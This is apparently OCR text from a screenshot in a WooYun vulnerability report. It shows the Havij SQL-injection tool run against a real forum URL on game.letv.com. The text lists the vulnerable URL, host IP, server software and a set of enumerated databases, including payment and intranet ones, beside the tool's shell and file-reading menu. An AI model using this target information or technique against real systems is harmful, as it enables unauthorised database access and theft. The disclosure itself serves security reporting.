 Havij
Target: http://game.letv.com/bbs/space.php?uid=100000005
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data: noneNo=88952634&amount=88952634&total=88952634&mobileNo=50
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop
Target: http://game.letv.com/bbs/space.php?uid=100000005
Host IP: 183.60.46.66
Web Server: Lighttp/20131114
Powered-by: PHP/5.2.17
DB Server: MySQL
Current DB: letv_forum
Data Bases: information_schema
letv_card
letv_cms
letv_factory_page
letv_forum
letv_intranet
letv_paycenter
Status: I'm IDLE
Clear Log
Data Base Found: letv_tools
Data Base Found: test
Http Error: 302 Moved Temporarily
www.wooyun.org